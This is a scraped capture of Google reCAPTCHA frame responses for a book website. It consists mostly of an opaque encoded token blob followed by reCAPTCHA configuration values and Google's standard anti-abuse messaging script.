pKecOSwqrCu8KAw4fClcKEw5DCo8KYKsOIaG7Ct8O2wogBCH82JsKSY3XCkMODwr/[base64]/Cr8KtwoDCgsOgEHbDiR/[base64]/wpjCiGEmOQQJYsKnIcKDbH7CusKEVkxywqjChcOpwr/DgWnDg2PDmcKywrvCmMKKw5UMwpDDn8Ozw63CugssEMKpwrXCt8KPw4IzesOdw4bCn8OCwqQ6DsOFPnnCrXcewpnCoMOTAHbDvi96w5RzZ3tkKkPDkcOrHx0zw4k1wq4Ec2NxTkgcw77DgsK6w6FvwqQvAEEhWcO/OzhJbsKmwoXCgsO6XcO6Z8Kpw5zDvsKhNsOmAsKLw6UuwpkgwqjCvcKvw5cfwpFrw5DDgsK+EMKBQ8OBXjXDi8Kww60vDGvCo8OPBHXDhDvDqGTCtEkKfRfCjgjDjUV4CHFHYsOsasO1w4xVH0nCowBkK8K/ayR0wqMcw6bDq8KmL8KbwrHCr8KAw45vw6hfPcKPKXjDqMOzTMO7wofDihTChcObwrYPGMO9PjXClcKrDl9jHcOAw4/CqzvDicOxNEESwpnDi07Cm8O5wrjDg8OfOxTDlcKLwp/CuzHCmGEAw4DCrsKkw7kewowww6/Ck8KdwoLDm2HDtsKrw4PDjytzwppdw58SwprDssKjG8OCw7MiE8KPScKoWUzCmsKOw7BQwqXCqRvCrgwQYCTCuEIDwrHDjjMfNAvCuSPDpMOFHcK9w4w2PRTChMKxPE0Pw5bCjcOMw6zCgsOjdsOVwo9hGRjClcOXViA6w6zCjx3CgMKbw7PCvj/[base64]/Dm1zDlsKoCMO6f8OzZEV8wocYLSJ1AHBbwoYYw6fDkMKmesOawonDjEfClsO3AsOrw7hvw6c4w4goUkJdZx7DtQptfcKKwr5TbwHDkcOsYUkcw5F+U8OiDsOzLQMsw7B7DsOmw5PCvsK+XxTCgcOjDXAxw60IRy1yd8KMwpXDqWVTMMOyw7bCisK9wo/[base64]/Co3MzAMOPwqjClT4+ah5twojCvcOQwqYIw7oZwr/CsAE1wpXDo8OwwrI0NlzDpMKOLWddEmDDpcKxw5cww4drU8KgY37CnmoBTcKDw57CjUtdFHUOwrjCukMlwqlzw5fDgmPDngI4McK6YnDCusKHwo8xWAHDsBfCrxB6w6LCoMOPVMKUw5l1wrrDmcKKM3dzAcOJw7LDqcK/MMOtNCHDn1JmXMKiw5zDjTd7w6kEwoEsYU3DtcOoUjDDiH58KsOYw6QINVLCqQ3Cm8Khw53DjU7ClcKWwp0VwrnCmQAyDkghZk9qw4wtw4rCqRDCiDTDkkB/[base64]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[base64]/Cn8OeZ0bCnMKlB1/Cs8KHwrhHWUUjIBpxwqgZZcKkQ2FYGik7KsOrNcKuw5QRdhTCnmoBwpIhwrl3w5LCoUfClMOlWWYeBcKbHl5PGXjDvRFPGMKJw6cAa8KocWvCoTdpAFfDlsODw6DDq8K+w6TDs0LDuMKeHEPCscOdw5bDpsKaw7lpLkUGw4xpOMKnwr9Iw4UUDcK2ADDDncK/w7DChMOjw5rDkxdew4M5I8OKw7nDuyfDicO2CcOJw55/w4Atw6kGwolTY3TDkW4vw7E1dcKQwpojJcKsPsKYKz1dwoPDribCkXvCuXrDr3PCoVzDlHAEchjDnXDCtX4YfsOqwqRQwpFZwr0vwqhjw5xhfsO/KiXDlFQhVMKGw40TQBRowod1FsKUw7JFw43ClcOgwolgL8O9wrtREcKrw7vCscKnw6nCqhZdwp7Cqi4RBMKFdMKpbMKMw7Bvwp0Kw4Z5VXnCpcKMDHPClMKrLVB4w7fDjDYnSRTCgsOew4o5wqsPOwtoMcOowrLDi23DpsO7csKXXMKwXsOxU3DCrMO2wqvDtzYCw7/DocKJwrjDnjNGwoDCtsKvwqZFw4dlw77DpkUxDX3CusOla8OVw6pdw7/DgCDCokoFw5V+w5/CowvDgjUUMsOnE1XDjMKQHlfCpT4gLcKrwrzDlsO+f8KAPC9Kw6JLBMKKw7/ChMOqw5bDm8K0ZTIWwpjCpiNSJcKdw5TCmC09NCHDgcKdwqIKw4rDo3xMG8KfwpDCjBfDjkNswqzDnMOrw57CkMOnw4dNZcK9Wn0TdcOrRFBVGh1nwo/DgT9hwohrwolJw5LDr1lMwrPCjBsawr5/[base64]/DnMKpDcOVw4nCnxXCqRphX3ZGwr/[base64]/DoAY2woPDuTB1wrnDqMOBwrwGwojDqTvDmGnCnMKmEsKBb8O/wqkWwoJXw7bCgMOHegNNKCPDlsKgw45Dwo7DsCQ7wqJ9KMKTw6PDt8KiQsOmwo3Ds8KHwpAww7hzZ3NbwqpGOinCiw/DrsOfMg7CqxPDoEBzNcKpw7PDtTsBw5LCocKEHAxCw5vCsMOgdcKhdjbDsy3Cjgw0wqV4ThTCocOBw6QdIVDDhjrDnMOGLgbDh8OlDRReE8KpPDBtwrDDhMO2akkvw7xTYCQ0w6cQIiLCjMOQwqcEBsKYw5PCj8O+Uw7DlcKzwrDDpBXDlcKkwoAVw7NNOy/CmcOoKcOaZmnCjcKJKT/CpMOHwrsqdkcSw4IeOXEvXsK5wqlTwq7Ck8OmwqZseQfDnGs+wpELwokIwpVaw7sXw4zCscKrw5AnUcK3OB7DqsK2wqZrwqfDgEvDrMOsw7UOPHEIw6fDnMKww5FpNChcw5nCl3zCmMOdVcKKwqDCg1VKwpVKwq4Cw6HCmMOjw6IYQwDDjT7DhFHChMOKesKtwoYow4/DjsO5Aw/CgU3CgjTCk3LDuMOGR8OmUsKRTEnDhMKNw7rCn8ObesKww7XDp8OFCsKVOsKfKMOPw5l/eMOdWMOGw6XCkcKXwpwJwrZbwo0lw7E4w7DDoMKpw5bCicKUY3MiPhN8Q2Bowokow7jDtsOhw5vCpkDCi8OdQSo3wrJ6LA0Pw4FJRGbDmzHCswswwopcw5sZwoAww6dGwqTClSt/d8OVw4DDhzh/wofCpkfDtMKVVcKUw5vDlsKTwoHDnMOvwrfDoBrCult6w6zCt3FrK8OLw6oKwq/CuSLClsKoVcKOwpDDlMOWAsKrwoRIOT/[base64]/Dr8OCwprDpyBCwpbDicK4BsOAw6rCjMOGw5Ucw7LCu8KdwrsvwrfCusKkw6VywpzCn1Q/wpLDjsKRw4pzw7wxw5UJdsOyfBHDi3bDqsKnwp8AwoLDqMOuc37CgsKmw6fCqF07BsK+w7pgwq/CicKlecKTGj7CngzCqQHDkEI6NsKVQybCs8KDwqg/[base64]/Csydrw5bCphzCrAM9w6ZxwpzDssOQwp9gwozCoxPDksO6wqQwMSIxwqsAdcKQw67CoUbDnVfCsTXCtMOEw71Hw5DDu8K+wr/CrhpqZcONw5/[base64]/[base64]/w4zDnMOdwrlowrHCpsOAwqB5w7DDhnXCnMOJwpzCsH8XR8OTw7PDi0Ibw7FHasKqw6JICsOzL3RYwqkQRsOOSjY+w7QOw78zwp5YcR5VCD/CuMO5ARvDlDFxw4XDg8K/wrLDrVDDkTrCpcKpw6V5w7PCmUA3McO5w6F9w57CkVbCjQPDqsOiwrfCpTPCt8K6wrjCvDbClMK6wr3CjcOXwp/[base64]/DoMKgP8OQX8KhI8KUwpnCocOtwpVgRMOucUtfw77CqcKuRVpgB1R5TRBlw7bCpA41AidVVn7DtTPDlQHCm00MwrDDgSsJw67CpXzCgcOKw4QyKhQ5BcKOH2vDgcO2wpYDbCDCpFYWwpjDk8KwVcO1MyXDmA0Uw6YnwpcGDsOtPsOyw4fCrMOIwpVQNAx6WH/DohvDiSXDhsO5w594E8O8wqjDkyoFB2rCo1jDmsOCwqLDsDJdw4PCoMO2BsOQFl8uw4bCnkM6w71nYMOmw5/Ci3jCp8KKwr93EMOaw4fClwXDiXHDt8KdKHVtwrY7DkNta8KPwrUbPSHCr8OPwoULw7/DmcK0ESADwrR5wqjDt8KIaQNaeMK6A05jwoUawrHDu3MFNcKiw5s8DkdOAFFiMlYSw7QPcMOcMMOUdS/CmsKJS3PDgXnCpcKhTcOrA1wjd8Okw41mYcOqSAPCh8OxbMKYwo1Aw6RrWHrDi8OdCMKeEkfCtcKDw70ow6Umw6bCpMOBwq5VYUIaQsKEwq07A8O3woM1w55bwphjEMKmeFXCqMOeLcK/RMO7EjDCjMOhwrrDgcOrblVsw5zDl2UPGB3CmXnDgyRFw4rDgzPCkSoicjvCskNmw5rDtsOPw4DDpAY0w47Dk8Omw4LCsC8zDcKqwrllwqp2PcOjKgDCj8OXZ8K/[base64]/[base64]/Cmyw7w43CqsOCVQfCnmFMw5dBBMKkSsKHegMxW8KRw7zDhsKPDTh5PDIVwqLDpzPCtXHCoMOwZxcLRcKiQsOpwrZvdcOywqnClg3Dl0vCqg3Cgl5ww4NvYH9Qw6HCpsKRTRnDh8OMw7fCvnJVwrw+wo3DqinCrcKSJcKPwqLDkcKjw5nCkWfDscOjwrpjN1/DiMKdwr/[base64]/YSvDvw4Vb8KHwrPCsR01w57CnybCjsOiwrfDgGrDssKoI8KDwq/CkCzCiMO2w4vCiUzCkwpywrIxwrQ6Pm3CvcOfw7/DlMOdTcO6PA3ClsKSTWI3w4YuXS3ClSPCtVk3VsODNGrDoHHDoMK6wpvCl8OERHhnw6/[base64]/Cm8O5w6Jcw6XCrcOHwoF4Z8KSdMOOJMO5MlwrLjDClcKwCMO+wpTCvcKBw6/CjDwWwoXCmT8ZMV7CtnzDt2jCpsOVdE/Ci8ORNSsRw7XCvsKSwoEreMK8w6Qyw6IuwqE6NSp3S8KGwqxVwqrCqHbDicK2HSPCij3DlcKdwrRtTRlqKwTDrcKuHcKxMsKYbcOuw6IGwpPDtsOmAsOqwr53T8OnIC3ClSBfw7rDrsOGw6E1woLDvsKDwrkdW8KHZsKST8KbdMO3Hh/DkAR3w6RtwozDsQpiwprCosKhwqPDlhUuYcOkw4UyFEI1w7VAw6MSB8KBcsKSw5fCqloSH8KbVlDChDdIw49yYSrDpsK/w6l0wpnCqsKuWGlWwqoHfBlewplnFMOcwrJ4bMOHwqPCkWF2wrPDpMOBw61iYjMyZMO3cT10wq9LOsKXwonCtsKpw4oIwoTDiXBywr8NwpxwZShdG8O5CEXDg3bCncOLwoQQw5F2w4hMfXdIOcK4LjPCs8KncMKpHkJMRW/Dk3tDwozDjkVtK8KFw4ZtwoNMw4YXwrxEfRpHAsO/U8OWw4d/woF+w5TDrMKbOsKPwpZmCBsADMKjw75kBTIwNxUHwr3CmsObGcKZZsOcHC3DlDvDv8OZXsKvFXIiw6zCqcOSHsOdwoEzN8KtEm/[base64]/[base64]/[base64]/DncKxw6bDnhtCw4/DrSwjOcKbwpDDlinCjQ9aw6LCtEEUwo/CnsOTY8OtYMKFw7HCkHhTaynDgF5zwr5PXTPCnAwyw7HCjcKuTGMpwoxnwpJjwq8Uw4xtJcO2XMKWwrYhwr8keUTDpmIIB8Orwo7CsBBMw4Vvwr3DgcKjMMKhMcKpDBkNw4cYwqDCvsKxXMK7GDZFJsOGQSLDrWXCqnjDksOxM8OSwoclY8Omw6/CqBsuwpfCq8Knc8KOwrjDpgPDoFgEwpMFw7liw6B1wotDw7dgYMKccMKvw4PDvsOpBMKjFD/Dpi1oRMOhwqHCrcO0wqV8FsOZW8KYw7XDvsKHXkFjwp7Cq0bDtsO7KsOGwrHChyXDrAFlSsK+NhxvYMO0w6NRwqESwpPCs8OxKR55w6zDmy7DqMKlQDp/w7jCkhDCpsO1wofDmH3Crwk7N2/DihwxAsKqwpjCjRXCt8O7HSfClCtDOHoAVsKiHEvCkcOTwqtFwqUOw7dUVMKEwrjDtsOLwr3DuGDCpEIZAMKCOcOrNV/[base64]/[base64]/CrsOUw7/[base64]/CqMOVwq/Cl8KHwqHDksKfJEd/[base64]/VDkPEMKzwpxCC8OFw7NKw5rCmsKjW1Y/wqDCtA1ew73Dv31TwolNwrUBcFvCscOkw5DCkMKmXQfCtV3CvsKzOsOEwo5/QFbDj1fCvBY9MMK/w4dHS8OPGzHChnrDkidVw6hicg/CjsKBwpgyw6HDrWPDjyNTLR9hMMObcxIow5A4DcKJw4FOwrd3cEg2w44XwpnDt8O4M8OKwrXDpirDknYpR1zDtMKCAR18w7jCsRTCncKJwpovSxzDiMOtF2jCscO7PW8icsOoL8O9w7JOXlLDpMOMw53DiC3DqsOXSMKDZsKLZcO4YAMVF8KVwoTDsFclwq0dA0jDnz/DnRbCmsONIQs8w4PDp8OlwpLCscK7wr0awrJow4E/w4sywoIcw53CisKDw6hkwp1Ea0DCvcKTwpIfwoZWw6NWF8OUN8Kgw47CmMOlw6M7IH3DmsOxwpvChV3DkMKbw4rDm8OLw50Ed8OIR8KIcsOmesKHwq4rSMO0SB5Cw7jDnhMVw6Vmw6HDszLDqsOMe8O+HD/[base64]/bMOSwqk4LUvCiCllwrJVwrtjcWYSw73DgcO2YyzCvTvCqsORSsKFE8OWNTZ4LcKAw5TDpMO0woxwG8ODw5JDEmotbAbCiMK4w6xHw7ItNsKKwrNHMWxyHyrDvj9gwojCoMK/w5zCuF5cw7IQUhDCm8KjeFl4wpvCscKAWwQTNW7Dm8O8w5okw43Dn8K5BFcwwrRiUMOUeMK4eATDkTANw7MBwqvDo8KCZMKdbRVPw5LCqmAzw53DhMOGw4/CuEkgPhTCksK0wpVTFlYVN8KXFVx2w7x3wqc7f03DqsOxKcKowrt/w4VHwqF/w7V2woslw4vCl1PCnk8xGsOoL0AzI8OqBsO8KS3ChCspDH5HNyY7B8O0wr1Gw5cawrPDt8OTB8KjH8Ocw4XCr8OHX1bDrMOew6DDkBAkw51ww7HCu8OjK8OqLsKHbAxZwoNWecOfT28DwrrDmwzDlGM6wrw7N2XCiMKSOGg/DRzDn8OQw4MrKMKAw5rCh8OPw6fCnDYtY07CiMKKwq3DhmUBwo/[base64]/CjRPCjsOpw57CgTvDrcOhwp8Gw7l1w4Zew6owaRjCsx/DiCM9w5nCjgVSHMOgwrg+wpQ7LcKEw6XDjsOtIMKuw6nDgSLCi37CvhPDgcKxCWInw6NfZX0mwpzDoHABNC7CscKjTMKsFU7DosOaZ8OvcMKFVH3DkmXCuMOxRXYvRsO6fcKYwqvDmzHDoi8zwpvDlcO/[base64]/DkxrChXzDpsOzRmkNw4PDiF5Rw4HCiMKbPxvDgsKUfcKxwqI0T8KIw6EWLxrDqC3Do1bClmRFwpllw6MpdcKyw6Mpwrx0ACJ4w5LChjbDrlscwqZFQCzCvcK/VDdDwpEUUcOYYsObwprCs8KxRk1awrc0wo8fLcOqw6IyLMK/w6pdQMOUwoxbScOzwpthK8O2DsOFJsKdDsO1WcORPSPCkMK8w6JHwpHDqzjChE/Cs8KOwrYvXnkyK3bCvcOXworDuV/[base64]/ClsKlwphww5tawrUeMcKDPsKNwqXDpgXCjg0Bw6t3FlLDuMOOwoVZcmJZLsKKwo8aecKEbGEywqM+wqVJWAbDn8O5wpzCv8OCZ19Cw5jDk8OdwonDuR/Cj3PDvS3DosOUw4pVwr8YwrDDuEvCpWkPw6wiVjPCi8KtZg/[base64]/CvCRLw4c4EsOBwp3Dk8K/f8K4w6XCkMKbw6hIECXDrMKKwrvCrsOObQTCu3hzwrDCvSY6w5jDkFTCu1dfdUlzQsObNVhjakfDo27Ck8OBwq7CjcKHVkzDiH/[base64]/[base64]/KsOgW33DnsOMAXVzPwEyUcOXJGYIw411IMOXw7/DlXdiLzDChT7CuRgqRcKvwoF8ZE0xTULCl8Krw5AbKsKhR8O9OClwwpALwrvDgj3DusK6w6vDk8KXwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qwIgiA4s6XmsxoYgkpNoCHEkNA8OxwfsKyTHWjI5BXM\\u003d\x22,1,0,null,1,1769298874842,0,0,[174,218,129],null,[194,37,46],\x22RC-FHTVPvWUHRqRxA\x22,null,null,null,null,null,\x220dAFcWeA5DR9_RxzdwG6XpKWefhS0Wxn1PWJEMlUoyGAIOTxmOmEzPitRNi4Ii-ac0lrvorH4SBWVCz2VNHMygdqzrAGFLQCj7QA\x22,1769381674896]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Mu7HYXTJ28OrS0pJ2a96Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769295281211');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>